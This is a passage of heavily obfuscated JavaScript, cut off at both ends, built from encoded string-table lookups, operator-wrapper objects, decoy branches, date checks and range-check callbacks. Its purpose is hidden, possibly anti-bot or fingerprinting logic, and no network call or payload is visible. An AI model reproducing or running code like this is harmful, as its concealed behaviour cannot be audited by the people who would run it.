vQ['PIBCD'](vy,vE);}};if(vQ[vJ(0xe15)](vQ['xtenH'],vQ[vJ(0xb57)])){var vH={'vcJRC':function(vy,vE){var vV=vJ;return vm[vV(0x8a1)](vy,vE);},'wHyJy':function(vy,vE){var vV=vJ;return vm[vV(0xaca)](vy,vE);},'oscao':function(vy,vE){return vm['LQMdG'](vy,vE);}};return++_0x31e77d,vm['VyPIF'](_0x52f26a,_0x56e751)?_0x26c0f3:(function(){var vy=vJ;return _0x39c908=_0x134260,_0xc61510++,vm[vy(0xb58)](vm[vy(0xace)]((_0x4cc808+_0x290bc1)[_0x465e9b[0x24]](vm[vy(0xaca)](_0x58fede,0xf)),0xa),0x0)&&vm[vy(0x526)](vm[vy(0xace)](+new _0x146b49[0x12](),_0x13c24a[vy(0x978)][_0x2517e5[0x0]]),vm[vy(0xd27)](_0x2bdeba,0xb5))?(_0x1a2ef8=vm['jEXrs'](!_0x370bff,!_0x5ec84d)||!_0x398e50?_0x4bf0e0:_0xc886ec,(function(){var vE=vy;return vH[vE(0xd2e)](vH[vE(0xbc8)](_0x282abd[0x1a](_0x53f029[0xb],_0x4ee29c[0x1d])[_0x48c364[0x1c]][_0x48e918[0x1d]],_0x56afd5)[_0x46501d[0x24]](0x9)-0x28,0x0)?(_0x3f14ea=_0x418de3?_0x345ed0:_0x4d5130,_0x2b35d2):_0xde571a[0x2a](vH['oscao'](_0x2f6abe,_0x25b6f4));}())):_0x216eba[0x2a](vm[vy(0xace)](_0x4e9b88,_0x2a59d9[_0x264235[0x1e]]));}());}else return vQ[vJ(0x5b4)](vU,0x6)&&vU<0x8;}),vQ[vN(0x816)](vj,0xb,Z,0x10000,0x10,0x20000,function(){var vJ=vN,vm={'WdTVh':function(vH,vy){var vE=vf;return vQ[vE(0x518)](vH,vy);}};return vQ[vJ(0x2a3)]('fjkKh',vQ[vJ(0xb3f)])?vQ[vJ(0x865)](vU,0x8)&&vQ['gMjXg'](vU,0xa):vm[vJ(0x711)](_0x50dfad,0x6)&&_0x54fb99<0x8;},function(){var vJ=vN,vm={'FGZaT':function(vH,vy){return vH>=vy;},'gyfBx':function(vH,vy){return vH<vy;}};return vQ[vJ(0xddf)](vQ[vJ(0xaa8)],vQ[vJ(0xaa8)])?vQ[vJ(0x865)](vU,0xa)&&vQ[vJ(0xe79)](vU,0xc):vm[vJ(0x3bd)](_0x3efcb5,0x0)&&vm[vJ(0xddc)](_0x372c93,0x2);}),vQ['HckJB'](vj,0xa,vw,0x1,0x40000000,0x200000,function(){var vJ=vN;return vQ[vJ(0xe54)](vU,0x2)>0x0;},function(){var vJ=vN,vm={'zTSZb':function(vH,vy){var vE=vf;return vQ[vE(0x89c)](vH,vy);}};return vQ[vJ(0x1f7)](vQ['CwEwb'],vQ[vJ(0xa65)])?vQ[vJ(0xb9b)](vU,z):vm['zTSZb'](_0x4546d6,0xa)&&_0x37fe48<0xc;});}()),(function(){var vN=Wn,vQ={'faowU':vN(0xb4e),'aNRMy':function(vZ,vq){return vZ>=vq;},'fMjPb':function(vZ,vq){return vZ<vq;},'bTlKz':vN(0x1eb),'DCslH':function(vZ,vq){return vZ%vq;},'gyejx':function(vZ,vq){return vZ+vq;},'BWjTc':function(vZ,vq){return vZ===vq;},'rbQXR':'NpxE','cRrdI':function(vZ,vq){return vZ%vq;},'NygDq':function(vZ,vq){return vZ==vq;},'zLtAa':function(vZ,vq){return vZ<vq;},'KVjwt':function(vZ,vq,vJ){return vZ(vq,vJ);},'wPbpL':vN(0x1ff),'JcFxf':vN(0xc4a),'wLahs':vN(0x63e),'ULnyl':function(vZ,vq,vJ){return vZ(vq,vJ);},'fcnJG':vN(0xc33),'ybkvI':vN(0x411),'cRaxW':function(vZ,vq){return vZ>=vq;},'BDEBh':function(vZ,vq){return vZ>vq;},'FLyZx':vN(0x243),'giolW':vN(0x2c8),'WQkoB':function(vZ,vq){return vZ>=vq;},'RkPLY':function(vZ,vq){return vZ<vq;},'WlHgi':function(vZ,vq){return vZ<vq;},'NRpsQ':vN(0x1fd),'hFCBH':function(vZ,vq){return vZ>=vq;},'lOmPg':function(vZ,vq,vJ){return vZ(vq,vJ);},'fEMCY':function(vZ,vq){return vZ===vq;},'oRhaY':vN(0x395),'LbJCV':function(vZ,vq){return vZ>=vq;},'uUJyb':vN(0xd83),'NeFaT':function(vZ,vq){return vZ===vq;},'TydDM':vN(0xdeb),'VtjNr':'MZBKA','hmvpU':function(vZ,vq){return vZ<vq;},'iwVqD':function(vZ,vq){return vZ>=vq;},'QzQJu':function(vZ,vq){return vZ!==vq;},'uGlPM':vN(0x4af),'pEAyt':vN(0xd34),'sDpiF':function(vZ,vq){return vZ>vq;},'bqawZ':function(vZ,vq){return vZ%vq;},'MVygP':function(vZ,vq){return vZ>=vq;},'jkhwW':function(vZ,vq){return vZ===vq;},'wdSdb':vN(0x27a),'fBZnu':function(vZ,vq){return vZ===vq;},'OMdTH':vN(0x674),'VFZKI':vN(0xb25),'EQCDe':function(vZ,vq){return vZ>=vq;},'CWbwI':function(vZ,vq){return vZ<vq;},'KFwqw':function(vZ,vq,vJ){return vZ(vq,vJ);},'spKKh':vN(0xd75),'wZXzO':vN(0x956),'plsci':vN(0xb86),'oOuKG':vN(0x9e5),'BWxTl':function(vZ,vq){return vZ!==vq;},'kZZQl':vN(0x295),'MQmnB':function(vZ,vq){return vZ>=vq;},'Wtlif':vN(0x87d),'zgIWB':function(vZ,vq){return vZ*vq;},'oiwtx':function(vZ,vq){return vZ(vq);},'DJjjX':vN(0x79f),'hdGCl':'MCjeV','MjZdC':function(vZ,vq){return vZ>=vq;},'pHSCu':function(vZ,vq){return vZ<vq;},'Pgaeb':function(vZ,vq){return vZ>=vq;},'fumbx':function(vZ,vq){return vZ<vq;},'IonOg':vN(0xa09),'nCkYp':function(vZ,vq){return vZ>=vq;},'KRSVp':function(vZ,vq,vJ){return vZ(vq,vJ);},'hDrFB':function(vZ,vq){return vZ||vq;},'OpUDt':function(vZ,vq){return vZ===vq;},'IXVrx':'AfnXH','kBAQA':vN(0x774),'iiknQ':function(vZ,vq){return vZ>=vq;},'MsaPb':function(vZ,vq){return vZ<vq;},'zqEog':vN(0xccb),'CqAHf':vN(0xaae),'XCaKD':'DPAaX','uKmRf':function(vZ,vq){return vZ<vq;},'SwEfG':function(vZ,vq){return vZ in vq;},'UCOBY':vN(0x483),'bSeIt':function(vZ,vq,vJ){return vZ(vq,vJ);},'jfakt':function(vZ,vq){return vZ in vq;},'iUzsZ':function(vZ,vq,vJ){return vZ(vq,vJ);},'qiBNN':'38xK','FUABl':function(vZ,vq,vJ){return vZ(vq,vJ);},'GlrXZ':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'YSrzp':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'oBQAc':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'Svrwy':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'GMVsK':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);}},vU=vQ[vN(0xce2)](vQ[vN(0x3c3)](Wh,0x60,vQ[vN(0x3b2)]),WW)?WW[vQ[vN(0x4a6)](Wh,0x60,vQ[vN(0x3b2)])][vQ[vN(0xdfa)](Wh,0x69,vQ[vN(0x434)])]:z,ve=vQ['jfakt'](vQ['iUzsZ'](Wh,0x81,vQ[vN(0xe55)]),WW)?WW[vQ[vN(0xdfa)](Wh,0x81,vN(0x55e))][vQ[vN(0x253)](Wh,0x69,vQ[vN(0x434)])]:z;vQ[vN(0x318)](vj,0x9,Z,0x80,0x4000,0x10000000,function(){var vZ=vN;if(vQ[vZ(0x9cc)]!==vQ[vZ(0x9cc)])_0x219479[_0x3a2fdf[0x26]](_0x34b92d[0x10](_0x3fa15e[0x16]())),_0x1053dd=_0x1c7ff1[_0x5bd66e[0x25]];else return vQ[vZ(0x1c6)](vU,0x0)&&vQ[vZ(0x4ba)](vU,0x2);},function(){var vZ=vN;if(vQ[vZ(0x8e7)](vQ[vZ(0xb45)],vQ[vZ(0xb45)]))return vQ[vZ(0x73f)](vU,0x2)&&vU<0x4;else{var vq=vQ[vZ(0x500)]['split']('|'),vJ=0x0;while(!![]){switch(vq[vJ++]){case'0':if(vX=vQ[vZ(0x4c4)](vQ['gyejx'](vX,0xa),0xa),vX%=vi,vQ[vZ(0x8e7)](vX,0x0))return _0x57153b;continue;case'1':return vH;case'2':var vm,vH,vy,vE,vV,vn,vh,vi=_0x5a2a87[_0x5adcde(0x69,vQ[vZ(0x434)])],vX=vQ[vZ(0x29c)](_0x4fc279,0xa);continue;case'3':for(vm=vQ['NygDq'](vQ[vZ(0x29c)](vX,0x2),0x1),vH=[],vy=0x0;vy<vi;vy++)vH[vy]=_0xd2327b[vy];continue;case'4':if(vm){for(vE=0x0;vQ['zLtAa'](vE,vX);vE++)vV=vH[vQ[vZ(0x4a6)](_0x3bc8fc,0xa0,vQ[vZ(0x6e5)])](),vH[vQ[vZ(0x4a6)](_0x2c67a6,0x87,vQ[vZ(0x368)])](vV);}else{for(vn=0x0;vn<vX;vn++)vh=vH[_0x276903(0xdb,vQ[vZ(0xb89)])](),vH[vQ[vZ(0x3c3)](_0x4759f2,0x31,vQ[vZ(0xdbb)])](vh);}continue;}break;}}}),vQ[vN(0xda3)](vj,0x7,vw,0x200000,0x1,0x400,function(){var vZ=vN;return vU>=0x4&&vQ[vZ(0x4ba)](vU,0x6);},function(){var vZ=vN,vq={'ChopR':function(vJ,vm){return vQ['BDEBh'](vJ,vm);}};return vQ[vZ(0x8e7)](vQ['FLyZx'],vQ['giolW'])?vq['ChopR'](_0x29e2a8,0x1):vQ[vZ(0xc31)](vU,0x6)&&vQ[vZ(0x6f2)](vU,0x8);}),vQ['oBQAc'](vj,0x13,Z,0x800,0x40,0x8000,function(){var vZ=vN,vq={'ZUdQj':function(vJ,vm){var vH=vf;return vQ[vH(0x548)](vJ,vm);}};return vQ[vZ(0x8e7)](vQ['NRpsQ'],vZ(0x1fd))?vQ[vZ(0xbde)](vU,0x8)&&vQ['fMjPb'](vU,0xa):_0x56f6fa>=0x6&&vq['ZUdQj'](_0x3410ff,0x8);},function(){var vZ=vN;return vQ['fEMCY'](vZ(0xa5e),vQ[vZ(0x5ee)])?vQ[vZ(0xa8f)](_0x7db325,_0x513911[0x2],_0x3b7d56):vQ[vZ(0xc31)](vU,0xa)&&vQ[vZ(0x548)](vU,0xc);}),vQ['oBQAc'](vj,0x3,vw,0x200000,0x4000,0x8000,function(){var vZ=vN,vq={'xLzoF':function(vJ,vm){var vH=vf;return vQ[vH(0x261)](vJ,vm);}};return vQ['fEMCY'](vQ['uUJyb'],vQ[vZ(0x797)])?vQ[vZ(0xc31)](vU,0xc)&&vU<0xe:vq[vZ(0x1ac)](_0x837e6c,0xa)&&_0x19f01a<0xc;},function(){var vZ=vN;if(vQ[vZ(0xd7e)](vQ[vZ(0xa31)],vQ[vZ(0xb10)]))_0xee2a97[0x1a][_0x5d134f[0x1f]](_0x2d0611[0x14],_0x5e60b3[0x28],_0x2d0322[0x28]);else return vQ[vZ(0xc31)](vU,0xe)&&vQ[vZ(0xd01)](vU,0x10);}),vQ[vN(0x5e5)](vj,0x8,Z,0x40000,0x400,0x20000,function(){return vQ['iwVqD'](vU,0x10)&&vQ['hmvpU'](vU,0x12);},function(){var vZ=vN;if(vQ[vZ(0x5d2)]('ovugx',vQ[vZ(0x675)]))_0x31e242=_0x413fd8[0x4][_0x44ace1[0x11]](_0x2a4268)[_0x41bd83[0xe]]();else return vQ[vZ(0x1c6)](vU,0x12)&&vQ[vZ(0x3c2)](vU,0x14);}),vj(0xd,vw,0x4000000,0x10,0x800,function(){var vZ=vN;return vQ[vZ(0x841)](vQ[vZ(0x37e)],vQ['pEAyt'])?vQ[vZ(0x3b5)](vQ[vZ(0xce5)](vU,0x2),0x0):_0x1a02e0>=0x4&&vQ[vZ(0xd01)](_0x16d9ba,0x6);},function(){var vZ=vN,vq={'gCtak':function(vJ,vm){var vH=vf;return vQ[vH(0x789)](vJ,vm);},'eXvwp':function(vJ,vm){return vJ<vm;}};return vQ['jkhwW'](vQ[vZ(0x9e3)],vZ(0xdaf))?vq[vZ(0x864)](_0x2e8c06,0x2)&&vq[vZ(0x380)](_0x5b9b77,0x4):vQ[vZ(0x277)](vU,z);}),vj(0x4,Z,0x1000,0x8000,0x10,function(){var vZ=vN,vq={'LwYDr':function(vJ,vm){return vJ>vm;}};return vQ['QzQJu'](vQ[vZ(0x294)],vQ[vZ(0x294)])?vq[vZ(0x4fc)](_0x2c2350,0x0):ve>=0x0&&ve<0x2;},function(){var vZ=vN;if(vQ['fEMCY'](vZ(0xb25),vQ['VFZKI']))return vQ[vZ(0x261)](ve,0x2)&&vQ[vZ(0xd01)](ve,0x4);else _0x13c7d9=_0x5199a7&&_0x14e050()?_0x325445(_0x1102ac):_0x2ab1ab;}),vQ[vN(0x5e5)](vj,0xd,vw,0x80000,0x40000000,0x10000000,function(){var vZ=vN;return vQ[vZ(0x9ce)](ve,0x4)&&vQ[vZ(0xb5a)](ve,0x6);},function(){var vZ=vN,vq={'wFhEN':function(vm,vH,vy){return vm(vH,vy);},'yKyHe':function(vm,vH,vy){var vE=vf;return vQ[vE(0x4a6)](vm,vH,vy);},'DphXn':function(vm,vH,vy){var vE=vf;return vQ[vE(0x888)](vm,vH,vy);},'nwLfZ':vQ[vZ(0x97b)]};if(vQ[vZ(0x5d2)](vQ[vZ(0xd73)],vQ[vZ(0x9d9)]))return vQ[vZ(0x1c6)](ve,0x6)&&vQ[vZ(0xb5a)](ve,0x8);else{var vJ=_0x59a4e6[vq[vZ(0xd0f)](_0x11f786,0xb9,vq['yKyHe'](_0xa2d486,0x5,vZ(0x736)))](this,arguments);return vJ[vq[vZ(0x16e)](_0x1737a3,0xc5,vq[vZ(0xce4)](_0x32727,0x6,vq[vZ(0xa41)]))]();}}),vj(0x6,vw,0x100000,0x20,0x2000000,function(){var vZ=vN,vq={'aEFxQ':function(vJ,vm,vH){var vy=vf;return vQ[vy(0xa8f)](vJ,vm,vH);},'YRMVX':vQ[vZ(0xd63)],'ToQsw':function(vJ,vm,vH){var vy=vZ;return vQ[vy(0x4a6)](vJ,vm,vH);},'sjQle':vZ(0x478)};return vQ['BWxTl'](vQ[vZ(0xc41)],vQ[vZ(0xc41)])?_0x241e1e[vq[vZ(0x901)](_0xb3210,0xcf,vq['YRMVX'])][vq[vZ(0x70a)](_0x2bf317,0xf4,vq['sjQle'])]():vQ[vZ(0x9e1)](ve,0x8)&&vQ[vZ(0xd01)](ve,0xa);},function(){var vZ=vN,vq={'GNoLw':function(vJ,vm){var vH=vf;return vQ[vH(0x277)](vJ,vm);}};return vQ['NeFaT'](vQ['Wtlif'],vQ[vZ(0x1d1)])?vQ['WQkoB'](ve,0xa)&&vQ[vZ(0xb5a)](ve,0xc):vq[vZ(0xc79)](_0x1fc89f,0x4);}),vQ['YSrzp'](vj,0x7,vw,0x800,0x40000,0x2,function(){var vZ=vN,vq={'kOOOy':function(vJ,vm){return vJ-vm;},'vWRCY':function(vJ,vm){var vH=vf;return vQ[vH(0x6b8)](vJ,vm);},'lxFPh':function(vJ,vm){var vH=vf;return vQ[vH(0xc9d)](vJ,vm);}};if(vQ[vZ(0x77c)](vQ[vZ(0x6d3)],vQ[vZ(0xa5c)]))return vQ['MjZdC'](ve,0xc)&&vQ['pHSCu'](ve,0xe);else{if(vq[vZ(0xa03)](+new _0x11280e[0x12](),_0x4adb99['prototype'][_0x58e431[0x0]])>vq[vZ(0x439)](_0x25beb8,0xb5))return _0x170fb9[0x2a](),vq[vZ(0x9f2)](_0x439d40,_0xea1a08);if(!_0x274b8a[0x11](~_0xc5bd01))return _0x272e7d;return _0xf98604[0x2a](),vq[vZ(0x9f2)](_0xd7f74c,_0x341ce8);}},function(){var vZ=vN,vq={'RsbOh':function(vJ,vm){var vH=vf;return vQ[vH(0x301)](vJ,vm);},'uYoMk':function(vJ,vm){var vH=vf;return vQ[vH(0x579)](vJ,vm);}};return vQ[vZ(0xba3)]!==vQ[vZ(0xba3)]?vq['RsbOh'](_0x49c17a,0x8)&&vq[vZ(0xe2e)](_0x2ba937,0xa):vQ['nCkYp'](ve,0xe)&&vQ[vZ(0xd01)](ve,0x10);}),vQ[vN(0xd92)](vj,0x6,vw,0x40,0x80,0x200,function(){var vZ=vN,vq={'xKNWE':function(vm,vH,vy){var vE=vf;return vQ[vE(0x729)](vm,vH,vy);},'bMxrw':vZ(0x85d),'gIuzT':function(vm,vH){var vy=vZ;return vQ[vy(0x41c)](vm,vH);},'WSjfy':vZ(0xd75)};if(vQ['OpUDt'](vQ['IXVrx'],vQ[vZ(0xcd1)])){var vJ=_0x254e04?function(){var vm=vZ,vH=vq[vm(0xe44)](_0x36571a,0x43,_0x73f83a(0xa,vm(0xaa7)));return _0x1291ef[vq['xKNWE'](_0xa8d2cd,0x59,_0x571770(0x7,vq[vm(0x17b)]))](vH);}:function(){var vm=vZ;if(vq[vm(0x6bf)](_0x1c2f2f,_0x12bb30)){var vH=_0x505865[vq['xKNWE'](_0x1ac45a,0xb9,_0x4e1226(0x5,vm(0x736)))](this,arguments);return vH[vq[vm(0xe44)](_0x1d8959,0xc5,_0x2e22c1(0x6,vq[vm(0xb05)]))]();}};return vJ;}else return vQ['iiknQ'](ve,0x10)&&vQ[vZ(0x9e9)](ve,0x12);},function(){var vZ=vN;return vQ[vZ(0xc21)](vQ[vZ(0x85a)],vQ[vZ(0x884)])?vQ['zqEog']:ve>=0x12&&vQ[vZ(0x71a)](ve,0x14);}),vj(0x10,Z,0x20000000,0x2000,0x4,function(){var vZ=vN;return vQ['sDpiF'](vQ[vZ(0x4c4)](ve,0x2),0x0);},function(){return vQ['fEMCY'](ve,z);});}()),vj(0x4,Z,0x40,0x20000,0x800,function(){return 0x0;},function(){return 0x1;}),vj(0x5,Z,0x10000000,-0x80000000,0x4,function(){return 0x0;},function(){return 0x1;}),vj(0xf,Z,0x10000,0x4000000,0x2000,function(){var vN=Wn,vQ={'PSnEb':function(vU,ve,vZ){return vU(ve,vZ);},'dpPEv':'moR7'};return B[vQ[vN(0x935)](Wh,0x6e,vQ['dpPEv'])];}),{'R':function(vN,vQ,vU){var ve=Wn,vZ={'SHZoU':function(vG,va){return vG===va;},'Hfanp':function(vG,va){return vG!==va;},'bemzN':ve(0xa3d),'IhhQW':ve(0x3be),'oswHn':function(vG,va){return vG%va;},'VgPgI':ve(0x617),'UyIfm':function(vG,va,vg){return vG(va,vg);},'BhuiL':ve(0x1ff),'KtCJG':function(vG,va,vg){return vG(va,vg);},'YRSnb':ve(0xc4a),'KxoHJ':function(vG,va){return vG<va;},'kjEpQ':function(vG,va,vg){return vG(va,vg);},'nlntz':'5i%6','MZmuO':ve(0xc33),'FzChh':function(vG,va){return vG==va;},'CAoyQ':function(vG,va,vg){return vG(va,vg);},'NMEwI':ve(0x36c),'mkvbq':function(vG,va,vg){return vG(va,vg);},'vFgjJ':function(vG,va,vg){return vG(va,vg);},'QUUZq':function(vG,va,vg){return vG(va,vg);},'aqfIc':'2RPu','gtqgC':ve(0x815),'xdElm':function(vG,va){return vG>va;},'okAaJ':ve(0x369),'nOiBu':function(vG,va,vg){return vG(va,vg);},'xNSNG':ve(0xba2),'LbltF':'3xU7','Ljliq':function(vG,va,vg){return vG(va,vg);},'WEyaQ':'1gYw','XvXIj':function(vG,va,vg){return vG(va,vg);},'Jtpir':ve(0x446),'yKIXD':'L%ks','EbwLJ':function(vG,va,vg){return vG(va,vg);},'GUyHF':ve(0xdcc),'HmwJe':function(vG,va,vg){return vG(va,vg);},'pNdro':function(vG,va,vg){return vG(va,vg);},'pfTCR':ve(0xaa4),'fmVLB':ve(0x45f),'ihgjg':function(vG,va){return vG===va;},'YtBcs':ve(0x7b6),'dpEPR':function(vG,va){return vG===va;},'QiSAd':function(vG,va,vg){return vG(va,vg);},'gBnKP':ve(0xbbc),'iWfGo':function(vG,va){return vG===va;},'fUcSu':ve(0x654),'GsmlF':function(vG,va){return vG===va;},'uBxwL':ve(0x91a),'HdjKM':function(vG,va){return vG===va;},'TFXGS':function(vG,va,vg){return vG(va,vg);},'aYeyB':ve(0x98b),'sPCkN':function(vG,va){return vG===va;},'QIPJc':ve(0x69e),'mXlHg':ve(0x620),'mgNGi':function(vG,va,vg){return vG(va,vg);},'vGBap':'AIuwL','pDzyN':ve(0x188),'HSxrS':function(vG,va,vg){return vG(va,vg);},'QNPqY':function(vG,va,vg){return vG(va,vg);},'AWmOp':function(vG,va,vg){return vG(va,vg);},'ZPpum':'^mV#','FtZuE':function(vG){return vG();},'IREWl':ve(0xdc9),'uxOQf':function(vG,va,vg){return vG(va,vg);},'ciEtR':'Apsp','LPAiZ':function(vG){return vG();},'UQzkE':function(vG,va,vg){return vG(va,vg);},'ffOhT':function(vG,va,vg){return vG(va,vg);},'VvApU':'!9@s','FlMdE':'sDefy','yUTDN':ve(0x31a),'gdRSQ':function(vG,va){return vG===va;},'FeisW':function(vG,va){return vG!==va;},'zmLPL':ve(0xab2),'GTKzQ':'rFgCZ','ItSaE':ve(0x9a8),'yWDPs':function(vG,va,vg){return vG(va,vg);},'pwqmR':ve(0xb0e),'yanbN':ve(0x5e0),'mhkMv':function(vG,va){return vG!=va;},'ecKlo':'DBgd','MVSfB':function(vG,va){return vG(va);},'IUpAC':ve(0xe12),'pCLRG':function(vG,va,vg){return vG(va,vg);},'hGnGd':ve(0xdff),'gRKrk':ve(0x75d),'ukZQo':function(vG,va){return vG-va;},'fMouH':function(vG,va,vg){return vG(va,vg);},'lgiDs':function(vG,va){return vG>=va;},'KoDJw':function(vG,va,vg){return vG(va,vg);},'WjUpO':'BqpCV','ztmer':function(vG,va){return vG!==va;},'jDCqC':ve(0x4d6),'abHkh':ve(0x7e2),'bWgFB':'17Kn','CbqPO':function(vG,va,vg){return vG(va,vg);},'pXTOR':ve(0x230),'PFfjb':function(vG,va){return vG>va;},'CZhMO':'uIJpM','qODUD':function(vG,va){return vG-va;},'SKTnb':function(vG,va,vg){return vG(va,vg);},'bKFzR':ve(0x6df),'hfcOT':function(vG,va){return vG===va;},'EsKLE':function(vG,va){return vG!==va;},'WObvi':ve(0x3fc),'DbBQE':function(vG,va){return vG!=va;},'vPvUs':function(vG,va){return vG*va;},'qeeIc':function(vG,va){return vG||va;},'pypzQ':'myVEq','abTUL':function(vG,va){return vG in va;},'MWTUe':'ta%%','IiezS':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'DNgwJ':function(vG,va,vg){return vG(va,vg);},'eywjF':ve(0x3a8),'iNVve':ve(0x802),'GWsuM':ve(0x5b1),'HHWoO':ve(0x882),'YOmdY':function(vG,va){return vG===va;},'LzQzl':ve(0xbcf),'cJtNc':function(vG,va){return vG<va;},'TfYQG':ve(0x72b),'PNnfn':function(vG,va){return vG!==va;},'RLJhf':ve(0x3e5),'WPmJK':function(vG,va){return vG<va;},'Kbdzw':ve(0x599),'Bxuwb':ve(0x8fd),'WbrPy':function(vG,va){return vG>=va;},'lDYFy':function(vG,va){return vG<va;},'nvIAe':function(vG,va,vg){return vG(va,vg);},'OZRvX':'poie','RKptn':function(vG,va,vg){return vG(va,vg);},'ypgos':ve(0x5ba),'FqpBC':function(vG,va){return vG===va;},'gciYN':ve(0xa45),'JCbLK':function(vG,va){return vG(va);},'eKqwg':'OSyNW','uKnbQ':ve(0xb0d),'gWdme':function(vG,va){return vG<va;},'ZqnHE':function(vG,va){return vG>=va;},'uPPLR':function(vG,va){return vG<va;},'nCgYh':function(vG,va){return vG===va;},'MlfMR':'EjCkB','Vlsft':function(vG,va){return vG<va;},'MIIKC':function(vG,va,vg){return vG(va,vg);},'GHdUg':ve(0x9e5),'eeJZf':function(vG,va,vg){return vG(va,vg);},'IZPMt':'sJVPO','fFRTa':function(vG,va){return vG(va);},'tkrDt':function(vG,va,vg){return vG(va,vg);},'RDrrN':'Her3','NTVsF':function(vG,va,vg){return vG(va,vg);},'pQMYA':ve(0x8d4),'TQjZw':ve(0x85f),'VAkxs':function(vG,va){return vG<va;},'taixW':ve(0x621),'kUxTd':ve(0x765),'aHfAJ':ve(0x588),'nQpoi':ve(0xd02),'KYQSf':function(vG,va){return vG<va;},'YKTbP':function(vG,va,vg){return vG(va,vg);},'ojCfa':function(vG,va){return vG(va);},'VXXYb':ve(0x938),'bTdaz':'ITGtk','ToonO':ve(0xb66),'dufeO':function(vG,va){return vG>=va;},'dJnJu':'1AkO','kbfrs':'f&Y#','UiJLU':function(vG,va){return vG<va;},'LWows':function(vG,va){return vG<va;},'jKLLV':function(vG,va){return vG!=va;},'ualKZ':function(vG,va){return vG<va;},'gfdZc':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'fBjsm':ve(0x725),'kuaqG':function(vG,va){return vG>va;},'qXLYc':function(vG,va){return vG!==va;},'eBlZj':'brHnH','SrRUA':function(vG,va){return vG>=va;},'VYSTx':function(vG,va){return vG>=va;},'CrDPd':function(vG,va){return vG<va;},'KxRRv':ve(0xa52),'XPAxx':function(vG,va){return vG+va;},'UAUZS':ve(0xc4e),'RMYdR':function(vG,va){return vG<va;},'MArxc':ve(0x48d),'EDtAd':ve(0xe1e),'dVLOb':function(vG,va){return vG>=va;},'YMMnV':function(vG,va){return vG<va;},'CURvo':ve(0x39e),'DxpPf':ve(0xa7d),'yLlfA':ve(0x681),'juQvi':function(vG,va){return vG<va;},'ezZxf':function(vG,va){return vG!==va;},'hrpLI':function(vG,va){return vG%va;},'kBbMk':ve(0x747),'JbutU':function(vG,va){return vG>va;},'zMaeR':ve(0xb6a),'ZgouW':function(vG){return vG();},'Hukhs':function(vG,va,vg,vI,vx,vA,vD,vo){return vG(va,vg,vI,vx,vA,vD,vo);},'czGnn':function(vG,va,vg,vI,vx,vA,vD,vo){return vG(va,vg,vI,vx,vA,vD,vo);},'htYVT':function(vG,va,vg,vI,vx,vA,vD,vo){return vG(va,vg,vI,vx,vA,vD,vo);},'NQMxw':function(vG,va,vg,vI,vx,vA,vD,vo){return vG(va,vg,vI,vx,vA,vD,vo);},'BTJJQ':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'WNdML':function(vG,va,vg){return vG(va,vg);},'nigZQ':ve(0x502),'Fqqcq':function(vG,va){return vG>=va;},'DyBnv':ve(0x6b4),'tRvcC':ve(0xc4c),'UqHXI':function(vG,va){return vG!==va;},'QjfUg':ve(0x824),'InUrB':function(vG,va,vg){return vG(va,vg);},'AluWu':ve(0xc58),'VnnSP':function(vG,va,vg){return vG(va,vg);},'ktfne':function(vG,va,vg){return vG(va,vg);},'gPMJR':function(vG,va){return vG>va;},'LXqiA':function(vG,va,vg){return vG(va,vg);},'FKcsU':function(vG,va,vg){return vG(va,vg);},'gHawl':'LS^E','xtqbh':function(vG,va){return vG>va;},'GyYtF':function(vG,va){return vG!==va;},'QFkNy':ve(0x9b0),'Yubbh':ve(0x366),'tcWqi':function(vG,va,vg){return vG(va,vg);},'nVEaU':function(vG,va){return vG===va;},'NMsLd':function(vG,va,vg){return vG(va,vg);},'QxxgM':function(vG,va,vg){return vG(va,vg);},'JEWqw':ve(0x656),'XSzdu':function(vG,va,vg){return vG(va,vg);},'vFEyY':'omO1','baZUs':function(vG,va,vg){return vG(va,vg);},'IZTbn':function(vG,va,vg){return vG(va,vg);},'TmrRJ':function(vG,va){return vG(va);},'MfVqU':function(vG,va){return vG+va;},'dEDbk':function(vG,va,vg){return vG(va,vg);},'IzTRh':function(vG,va,vg){return vG(va,vg);},'kVTya':'eCRf','FdSel':function(vG,va,vg){return vG(va,vg);},'JWtnN':ve(0xcbb),'wRGjI':ve(0x70f),'KMcSr':ve(0xa81),'zxrjQ':ve(0x720),'ATJuZ':ve(0x524),'sttbP':'UXOk','uScok':ve(0x798),'xisDf':'LsbUR','zgyxU':ve(0x4ae),'fvPWv':'18gu','qnITl':ve(0x775),'mEmDc':function(vG,va){return vG+va;},'IaeZb':function(vG,va,vg){return vG(va,vg);},'QtfhT':'gl4I','vaPeE':ve(0x364),'xisvU':function(vG,va,vg){return vG(va,vg);},'TgTBm':function(vG,va){return vG||va;},'gnTEc':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'Mewjw':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'nnmEz':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'WrKEt':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'SgesT':function(vG,va){return vG<va;},'qhIlD':function(vG,va){return vG===va;},'sMgva':ve(0x403),'bsNwx':function(vG,va){return vG>va;},'kRuYX':function(vG,va){return vG===va;},'DABYM':ve(0x19f),'rLbYc':ve(0x558),'bPgqE':'oFPMO','bckmJ':function(vG,va,vg){return vG(va,vg);},'xCQGI':ve(0xc03),'DmrZB':function(vG,va){return vG===va;},'gpsTT':ve(0xd54),'KcjWm':function(vG,va){return vG!==va;},'bsZdE':'prbnd','dIjBJ':ve(0x7b7),'anxjk':ve(0x2df),'fwpEi':function(vG,va){return vG>va;},'EGkKH':ve(0x5a9),'DYlHq':function(vG,va){return vG===va;},'LAcrt':function(vG,va,vg){return vG(va,vg);},'kZvCb':function(vG,va){return 